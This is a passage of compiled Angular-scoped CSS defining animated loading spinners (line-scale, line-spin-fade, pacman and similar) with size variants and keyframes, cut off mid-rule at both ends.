    height:64px;
    margin:0 4px
}
.la-line-scale-pulse-out-rapid.la-3x[_ngcontent-hol-c11]{
    width:120px;
    height:96px
}
.la-line-scale-pulse-out-rapid.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:12px;
    height:96px;
    margin:0 6px
}
@-webkit-keyframes line-scale-pulse-out-rapid{
    0%,90%{
        -webkit-transform:scaley(1);
        transform:scaley(1)
    }
    80%{
        -webkit-transform:scaley(.3);
        transform:scaley(.3)
    }
}
@keyframes line-scale-pulse-out-rapid{
    0%,90%{
        -webkit-transform:scaley(1);
        transform:scaley(1)
    }
    80%{
        -webkit-transform:scaley(.3);
        transform:scaley(.3)
    }
}
.la-line-scale-pulse-out[_ngcontent-hol-c11], .la-line-scale-pulse-out[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-line-scale-pulse-out[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:40px;
    height:32px
}
.la-line-scale-pulse-out.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-line-scale-pulse-out[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    width:4px;
    height:32px;
    margin:0 2px;
    border-radius:0;
    -webkit-animation:.9s cubic-bezier(.85,.25,.37,.85) infinite line-scale-pulse-out;
    animation:.9s cubic-bezier(.85,.25,.37,.85) infinite line-scale-pulse-out
}
.la-line-scale-pulse-out[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(3){
    -webkit-animation-delay:-.9s;
    animation-delay:-.9s
}
.la-line-scale-pulse-out[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2), .la-line-scale-pulse-out[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(4){
    -webkit-animation-delay:-.7s;
    animation-delay:-.7s
}
.la-line-scale-pulse-out[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1), .la-line-scale-pulse-out[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(5){
    -webkit-animation-delay:-.5s;
    animation-delay:-.5s
}
.la-line-scale-pulse-out.la-sm[_ngcontent-hol-c11]{
    width:20px;
    height:16px
}
.la-line-scale-pulse-out.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:2px;
    height:16px;
    margin:0 1px
}
.la-line-scale-pulse-out.la-2x[_ngcontent-hol-c11]{
    width:80px;
    height:64px
}
.la-line-scale-pulse-out.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:8px;
    height:64px;
    margin:0 4px
}
.la-line-scale-pulse-out.la-3x[_ngcontent-hol-c11]{
    width:120px;
    height:96px
}
.la-line-scale-pulse-out.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:12px;
    height:96px;
    margin:0 6px
}
@-webkit-keyframes line-scale-pulse-out{
    0%,100%{
        -webkit-transform:scaley(1);
        transform:scaley(1)
    }
    50%{
        -webkit-transform:scaley(.3);
        transform:scaley(.3)
    }
}
@keyframes line-scale-pulse-out{
    0%,100%{
        -webkit-transform:scaley(1);
        transform:scaley(1)
    }
    50%{
        -webkit-transform:scaley(.3);
        transform:scaley(.3)
    }
}
.la-line-scale[_ngcontent-hol-c11], .la-line-scale[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-line-scale[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:40px;
    height:32px
}
.la-line-scale.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-line-scale[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    width:4px;
    height:32px;
    margin:0 2px;
    border-radius:0;
    -webkit-animation:1.2s infinite line-scale;
    animation:1.2s infinite line-scale
}
.la-line-scale[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1){
    -webkit-animation-delay:-1.2s;
    animation-delay:-1.2s
}
.la-line-scale[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    -webkit-animation-delay:-1.1s;
    animation-delay:-1.1s
}
.la-line-scale[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(3){
    -webkit-animation-delay:-1s;
    animation-delay:-1s
}
.la-line-scale[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(4){
    -webkit-animation-delay:-.9s;
    animation-delay:-.9s
}
.la-line-scale[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(5){
    -webkit-animation-delay:-.8s;
    animation-delay:-.8s
}
.la-line-scale.la-sm[_ngcontent-hol-c11]{
    width:20px;
    height:16px
}
.la-line-scale.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:2px;
    height:16px;
    margin:0 1px
}
.la-line-scale.la-2x[_ngcontent-hol-c11]{
    width:80px;
    height:64px
}
.la-line-scale.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:8px;
    height:64px;
    margin:0 4px
}
.la-line-scale.la-3x[_ngcontent-hol-c11]{
    width:120px;
    height:96px
}
.la-line-scale.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:12px;
    height:96px;
    margin:0 6px
}
@-webkit-keyframes line-scale{
    0%,100%,40%{
        -webkit-transform:scaleY(.4);
        transform:scaleY(.4)
    }
    20%{
        -webkit-transform:scaleY(1);
        transform:scaleY(1)
    }
}
@keyframes line-scale{
    0%,100%,40%{
        -webkit-transform:scaleY(.4);
        transform:scaleY(.4)
    }
    20%{
        -webkit-transform:scaleY(1);
        transform:scaleY(1)
    }
}
.la-line-spin-clockwise-fade-rotating[_ngcontent-hol-c11], .la-line-spin-clockwise-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-line-spin-clockwise-fade-rotating[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:32px;
    height:32px;
    -webkit-animation:6s linear infinite line-spin-clockwise-fade-rotating-rotate;
    animation:6s linear infinite line-spin-clockwise-fade-rotating-rotate
}
.la-line-spin-clockwise-fade-rotating.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-line-spin-clockwise-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    position:absolute;
    width:2px;
    height:10px;
    margin:-5px 2px 2px -1px;
    border-radius:0;
    -webkit-animation:1s ease-in-out infinite line-spin-clockwise-fade-rotating;
    animation:1s ease-in-out infinite line-spin-clockwise-fade-rotating
}
.la-line-spin-clockwise-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1){
    top:15%;
    left:50%;
    -webkit-transform:rotate(0);
    transform:rotate(0);
    -webkit-animation-delay:-.875s;
    animation-delay:-.875s
}
.la-line-spin-clockwise-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    top:25.2512626585%;
    left:74.7487373415%;
    -webkit-transform:rotate(45deg);
    transform:rotate(45deg);
    -webkit-animation-delay:-.75s;
    animation-delay:-.75s
}
.la-line-spin-clockwise-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(3){
    top:50%;
    left:85%;
    -webkit-transform:rotate(90deg);
    transform:rotate(90deg);
    -webkit-animation-delay:-.625s;
    animation-delay:-.625s
}
.la-line-spin-clockwise-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(4){
    top:74.7487373415%;
    left:74.7487373415%;
    -webkit-transform:rotate(135deg);
    transform:rotate(135deg);
    -webkit-animation-delay:-.5s;
    animation-delay:-.5s
}
.la-line-spin-clockwise-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(5){
    top:84.9999999974%;
    left:50.0000000004%;
    -webkit-transform:rotate(180deg);
    transform:rotate(180deg);
    -webkit-animation-delay:-.375s;
    animation-delay:-.375s
}
.la-line-spin-clockwise-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(6){
    top:74.7487369862%;
    left:25.2512627193%;
    -webkit-transform:rotate(225deg);
    transform:rotate(225deg);
    -webkit-animation-delay:-.25s;
    animation-delay:-.25s
}
.la-line-spin-clockwise-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(7){
    top:49.9999806189%;
    left:15.0000039834%;
    -webkit-transform:rotate(270deg);
    transform:rotate(270deg);
    -webkit-animation-delay:-.125s;
    animation-delay:-.125s
}
.la-line-spin-clockwise-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(8){
    top:25.2506949798%;
    left:25.2513989292%;
    -webkit-transform:rotate(315deg);
    transform:rotate(315deg);
    -webkit-animation-delay:0s;
    animation-delay:0s
}
.la-line-spin-clockwise-fade-rotating.la-sm[_ngcontent-hol-c11]{
    width:16px;
    height:16px
}
.la-line-spin-clockwise-fade-rotating.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:1px;
    height:4px;
    margin-top:-2px;
    margin-left:0
}
.la-line-spin-clockwise-fade-rotating.la-2x[_ngcontent-hol-c11]{
    width:64px;
    height:64px
}
.la-line-spin-clockwise-fade-rotating.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:4px;
    height:20px;
    margin-top:-10px;
    margin-left:-2px
}
.la-line-spin-clockwise-fade-rotating.la-3x[_ngcontent-hol-c11]{
    width:96px;
    height:96px
}
.la-line-spin-clockwise-fade-rotating.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:6px;
    height:30px;
    margin-top:-15px;
    margin-left:-3px
}
@-webkit-keyframes line-spin-clockwise-fade-rotating-rotate{
    100%{
        -webkit-transform:rotate(-360deg);
        transform:rotate(-360deg)
    }
}
@keyframes line-spin-clockwise-fade-rotating-rotate{
    100%{
        -webkit-transform:rotate(-360deg);
        transform:rotate(-360deg)
    }
}
@-webkit-keyframes line-spin-clockwise-fade-rotating{
    50%{
        opacity:.2
    }
    100%{
        opacity:1
    }
}
@keyframes line-spin-clockwise-fade-rotating{
    50%{
        opacity:.2
    }
    100%{
        opacity:1
    }
}
.la-line-spin-clockwise-fade[_ngcontent-hol-c11], .la-line-spin-clockwise-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-line-spin-clockwise-fade[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:32px;
    height:32px
}
.la-line-spin-clockwise-fade.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-line-spin-clockwise-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    position:absolute;
    width:2px;
    height:10px;
    margin:-5px 2px 2px -1px;
    border-radius:0;
    -webkit-animation:1s ease-in-out infinite line-spin-clockwise-fade;
    animation:1s ease-in-out infinite line-spin-clockwise-fade
}
.la-line-spin-clockwise-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1){
    top:15%;
    left:50%;
    -webkit-transform:rotate(0);
    transform:rotate(0);
    -webkit-animation-delay:-.875s;
    animation-delay:-.875s
}
.la-line-spin-clockwise-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    top:25.2512626585%;
    left:74.7487373415%;
    -webkit-transform:rotate(45deg);
    transform:rotate(45deg);
    -webkit-animation-delay:-.75s;
    animation-delay:-.75s
}
.la-line-spin-clockwise-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(3){
    top:50%;
    left:85%;
    -webkit-transform:rotate(90deg);
    transform:rotate(90deg);
    -webkit-animation-delay:-.625s;
    animation-delay:-.625s
}
.la-line-spin-clockwise-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(4){
    top:74.7487373415%;
    left:74.7487373415%;
    -webkit-transform:rotate(135deg);
    transform:rotate(135deg);
    -webkit-animation-delay:-.5s;
    animation-delay:-.5s
}
.la-line-spin-clockwise-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(5){
    top:84.9999999974%;
    left:50.0000000004%;
    -webkit-transform:rotate(180deg);
    transform:rotate(180deg);
    -webkit-animation-delay:-.375s;
    animation-delay:-.375s
}
.la-line-spin-clockwise-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(6){
    top:74.7487369862%;
    left:25.2512627193%;
    -webkit-transform:rotate(225deg);
    transform:rotate(225deg);
    -webkit-animation-delay:-.25s;
    animation-delay:-.25s
}
.la-line-spin-clockwise-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(7){
    top:49.9999806189%;
    left:15.0000039834%;
    -webkit-transform:rotate(270deg);
    transform:rotate(270deg);
    -webkit-animation-delay:-.125s;
    animation-delay:-.125s
}
.la-line-spin-clockwise-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(8){
    top:25.2506949798%;
    left:25.2513989292%;
    -webkit-transform:rotate(315deg);
    transform:rotate(315deg);
    -webkit-animation-delay:0s;
    animation-delay:0s
}
.la-line-spin-clockwise-fade.la-sm[_ngcontent-hol-c11]{
    width:16px;
    height:16px
}
.la-line-spin-clockwise-fade.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:1px;
    height:4px;
    margin-top:-2px;
    margin-left:0
}
.la-line-spin-clockwise-fade.la-2x[_ngcontent-hol-c11]{
    width:64px;
    height:64px
}
.la-line-spin-clockwise-fade.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:4px;
    height:20px;
    margin-top:-10px;
    margin-left:-2px
}
.la-line-spin-clockwise-fade.la-3x[_ngcontent-hol-c11]{
    width:96px;
    height:96px
}
.la-line-spin-clockwise-fade.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:6px;
    height:30px;
    margin-top:-15px;
    margin-left:-3px
}
@-webkit-keyframes line-spin-clockwise-fade{
    50%{
        opacity:.2
    }
    100%{
        opacity:1
    }
}
@keyframes line-spin-clockwise-fade{
    50%{
        opacity:.2
    }
    100%{
        opacity:1
    }
}
.la-line-spin-fade-rotating[_ngcontent-hol-c11], .la-line-spin-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-line-spin-fade-rotating[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:32px;
    height:32px;
    -webkit-animation:6s linear infinite ball-spin-fade-rotating-rotate;
    animation:6s linear infinite ball-spin-fade-rotating-rotate
}
.la-line-spin-fade-rotating.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-line-spin-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    position:absolute;
    width:2px;
    height:10px;
    margin:-5px 2px 2px -1px;
    border-radius:0;
    -webkit-animation:1s ease-in-out infinite line-spin-fade-rotating;
    animation:1s ease-in-out infinite line-spin-fade-rotating
}
.la-line-spin-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1){
    top:15%;
    left:50%;
    -webkit-transform:rotate(0);
    transform:rotate(0);
    -webkit-animation-delay:-1.125s;
    animation-delay:-1.125s
}
.la-line-spin-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    top:25.2512626585%;
    left:74.7487373415%;
    -webkit-transform:rotate(45deg);
    transform:rotate(45deg);
    -webkit-animation-delay:-1.25s;
    animation-delay:-1.25s
}
.la-line-spin-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(3){
    top:50%;
    left:85%;
    -webkit-transform:rotate(90deg);
    transform:rotate(90deg);
    -webkit-animation-delay:-1.375s;
    animation-delay:-1.375s
}
.la-line-spin-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(4){
    top:74.7487373415%;
    left:74.7487373415%;
    -webkit-transform:rotate(135deg);
    transform:rotate(135deg);
    -webkit-animation-delay:-1.5s;
    animation-delay:-1.5s
}
.la-line-spin-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(5){
    top:84.9999999974%;
    left:50.0000000004%;
    -webkit-transform:rotate(180deg);
    transform:rotate(180deg);
    -webkit-animation-delay:-1.625s;
    animation-delay:-1.625s
}
.la-line-spin-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(6){
    top:74.7487369862%;
    left:25.2512627193%;
    -webkit-transform:rotate(225deg);
    transform:rotate(225deg);
    -webkit-animation-delay:-1.75s;
    animation-delay:-1.75s
}
.la-line-spin-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(7){
    top:49.9999806189%;
    left:15.0000039834%;
    -webkit-transform:rotate(270deg);
    transform:rotate(270deg);
    -webkit-animation-delay:-1.875s;
    animation-delay:-1.875s
}
.la-line-spin-fade-rotating[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(8){
    top:25.2506949798%;
    left:25.2513989292%;
    -webkit-transform:rotate(315deg);
    transform:rotate(315deg);
    -webkit-animation-delay:-2s;
    animation-delay:-2s
}
.la-line-spin-fade-rotating.la-sm[_ngcontent-hol-c11]{
    width:16px;
    height:16px
}
.la-line-spin-fade-rotating.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:1px;
    height:4px;
    margin-top:-2px;
    margin-left:0
}
.la-line-spin-fade-rotating.la-2x[_ngcontent-hol-c11]{
    width:64px;
    height:64px
}
.la-line-spin-fade-rotating.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:4px;
    height:20px;
    margin-top:-10px;
    margin-left:-2px
}
.la-line-spin-fade-rotating.la-3x[_ngcontent-hol-c11]{
    width:96px;
    height:96px
}
.la-line-spin-fade-rotating.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:6px;
    height:30px;
    margin-top:-15px;
    margin-left:-3px
}
@-webkit-keyframes ball-spin-fade-rotating-rotate{
    100%{
        -webkit-transform:rotate(360deg);
        transform:rotate(360deg)
    }
}
@keyframes ball-spin-fade-rotating-rotate{
    100%{
        -webkit-transform:rotate(360deg);
        transform:rotate(360deg)
    }
}
@-webkit-keyframes line-spin-fade-rotating{
    50%{
        opacity:.2
    }
    100%{
        opacity:1
    }
}
@keyframes line-spin-fade-rotating{
    50%{
        opacity:.2
    }
    100%{
        opacity:1
    }
}
.la-line-spin-fade[_ngcontent-hol-c11], .la-line-spin-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-line-spin-fade[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:32px;
    height:32px
}
.la-line-spin-fade.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-line-spin-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    position:absolute;
    width:2px;
    height:10px;
    margin:-5px 2px 2px -1px;
    border-radius:0;
    -webkit-animation:1s ease-in-out infinite line-spin-fade;
    animation:1s ease-in-out infinite line-spin-fade
}
.la-line-spin-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1){
    top:15%;
    left:50%;
    -webkit-transform:rotate(0);
    transform:rotate(0);
    -webkit-animation-delay:-1.125s;
    animation-delay:-1.125s
}
.la-line-spin-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    top:25.2512626585%;
    left:74.7487373415%;
    -webkit-transform:rotate(45deg);
    transform:rotate(45deg);
    -webkit-animation-delay:-1.25s;
    animation-delay:-1.25s
}
.la-line-spin-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(3){
    top:50%;
    left:85%;
    -webkit-transform:rotate(90deg);
    transform:rotate(90deg);
    -webkit-animation-delay:-1.375s;
    animation-delay:-1.375s
}
.la-line-spin-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(4){
    top:74.7487373415%;
    left:74.7487373415%;
    -webkit-transform:rotate(135deg);
    transform:rotate(135deg);
    -webkit-animation-delay:-1.5s;
    animation-delay:-1.5s
}
.la-line-spin-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(5){
    top:84.9999999974%;
    left:50.0000000004%;
    -webkit-transform:rotate(180deg);
    transform:rotate(180deg);
    -webkit-animation-delay:-1.625s;
    animation-delay:-1.625s
}
.la-line-spin-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(6){
    top:74.7487369862%;
    left:25.2512627193%;
    -webkit-transform:rotate(225deg);
    transform:rotate(225deg);
    -webkit-animation-delay:-1.75s;
    animation-delay:-1.75s
}
.la-line-spin-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(7){
    top:49.9999806189%;
    left:15.0000039834%;
    -webkit-transform:rotate(270deg);
    transform:rotate(270deg);
    -webkit-animation-delay:-1.875s;
    animation-delay:-1.875s
}
.la-line-spin-fade[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(8){
    top:25.2506949798%;
    left:25.2513989292%;
    -webkit-transform:rotate(315deg);
    transform:rotate(315deg);
    -webkit-animation-delay:-2s;
    animation-delay:-2s
}
.la-line-spin-fade.la-sm[_ngcontent-hol-c11]{
    width:16px;
    height:16px
}
.la-line-spin-fade.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:1px;
    height:4px;
    margin-top:-2px;
    margin-left:0
}
.la-line-spin-fade.la-2x[_ngcontent-hol-c11]{
    width:64px;
    height:64px
}
.la-line-spin-fade.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:4px;
    height:20px;
    margin-top:-10px;
    margin-left:-2px
}
.la-line-spin-fade.la-3x[_ngcontent-hol-c11]{
    width:96px;
    height:96px
}
.la-line-spin-fade.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:6px;
    height:30px;
    margin-top:-15px;
    margin-left:-3px
}
@-webkit-keyframes line-spin-fade{
    50%{
        opacity:.2
    }
    100%{
        opacity:1
    }
}
@keyframes line-spin-fade{
    50%{
        opacity:.2
    }
    100%{
        opacity:1
    }
}
.la-pacman[_ngcontent-hol-c11], .la-pacman[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-pacman[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:32px;
    height:32px
}
.la-pacman.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-pacman[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor
}
.la-pacman[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1), .la-pacman[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    width:0;
    height:0;
    background:0 0;
    border-style:solid;
    border-width:16px;
    border-right-color:transparent;
    border-radius:100%;
    -webkit-animation:.5s infinite pacman-rotate-half-up;
    animation:.5s infinite pacman-rotate-half-up
}
.la-pacman[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    margin-top:-32px;
    -webkit-animation-name:pacman-rotate-half-down;
    animation-name:pacman-rotate-half-down
}
.la-pacman[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(3), .la-pacman[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(4), .la-pacman[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(5), .la-pacman[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(6){
    position:absolute;
    top:50%;
    left:200%;
    width:8px;
    height:8px;
    border-radius:100%;
    opacity:0;
    -webkit-animation:2s linear infinite pacman-balls;
    animation:2s linear infinite pacman-balls
}
.la-pacman[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(3){
    -webkit-animation-delay:-1.44s;
    animation-delay:-1.44s
}
.la-pacman[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(4){
    -webkit-animation-delay:-1.94s;
    animation-delay:-1.94s
}
.la-pacman[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(5){
    -webkit-animation-delay:-2.44s;
    animation-delay:-2.44s
}
.la-pacman[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(6){
    -webkit-animation-delay:-2.94s;
    animation-delay:-2.94s
}
.la-pacman.la-sm[_ngcontent-hol-c11]{
    width:16px;
    height:16px
}
.la-pacman.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1), .la-pacman.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    border-width:8px
}
.la-pacman.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    margin-top:-16px
}
.la-pacman.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(3), .la-pacman.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(4), .la-pacman.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(5), .la-pacman.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(6){
    width:4px;
    height:4px
}
.la-pacman.la-2x[_ngcontent-hol-c11]{
    width:64px;
    height:64px
}
.la-pacman.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1), .la-pacman.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    border-width:32px
}
.la-pacman.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    margin-top:-64px
}
.la-pacman.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(3), .la-pacman.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(4), .la-pacman.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(5), .la-pacman.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(6){
    width:16px;
    height:16px
}
.la-pacman.la-3x[_ngcontent-hol-c11]{
    width:96px;
    height:96px
}
.la-pacman.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1), .la-pacman.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    border-width:48px
}
.la-pacman.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    margin-top:-96px
}
.la-pacman.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(3), .la-pacman.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(4), .la-pacman.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(5), .la-pacman.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(6){
    width:24px;
    height:24px
}
@-webkit-keyframes pacman-rotate-half-up{
    0%,100%{
        -webkit-transform:rotate(270deg);
        transform:rotate(270deg)
    }
    50%{
        -webkit-transform:rotate(360deg);
        transform:rotate(360deg)
    }
}
@keyframes pacman-rotate-half-up{
    0%,100%{
        -webkit-transform:rotate(270deg);
        transform:rotate(270deg)
    }
    50%{
        -webkit-transform:rotate(360deg);
        transform:rotate(360deg)
    }
}
@-webkit-keyframes pacman-rotate-half-down{
    0%,100%{
        -webkit-transform:rotate(90deg);
        transform:rotate(90deg)
    }
    50%{
        -webkit-transform:rotate(0);
        transform:rotate(0)
    }
}
@keyframes pacman-rotate-half-down{
    0%,100%{
        -webkit-transform:rotate(90deg);
        transform:rotate(90deg)
    }
    50%{
        -webkit-transform:rotate(0);
        transform:rotate(0)
    }
}
@-webkit-keyframes pacman-balls{
    0%{
        left:200%;
        opacity:0;
        -webkit-transform:translateY(-50%);
        transform:translateY(-50%)
    }
    5%{
        opacity:.5
    }
    66%{
        opacity:1
    }
    67%{
        opacity:0
    }
    100%{
        left:0;
        -webkit-transform:translateY(-50%);
        transform:translateY(-50%)
    }
}
@keyframes pacman-balls{
    0%{
        left:200%;
        opacity:0;
        -webkit-transform:translateY(-50%);
        transform:translateY(-50%)
    }
    5%{
        opacity:.5
    }
    66%{
        opacity:1
    }
    67%{
        opacity:0
    }
    100%{
        left:0;
        -webkit-transform:translateY(-50%);
        transform:translateY(-50%)
    }
}
.la-square-jelly-box[_ngcontent-hol-c11], .la-square-jelly-box[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-square-jelly-box[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:32px;
    height:32px
}
.la-square-jelly-box.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-square-jelly-box[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor
}
.la-square-jelly-box[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1), .la-square-jelly-box[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    position:absolute;
    left:0;
    width:100%
}
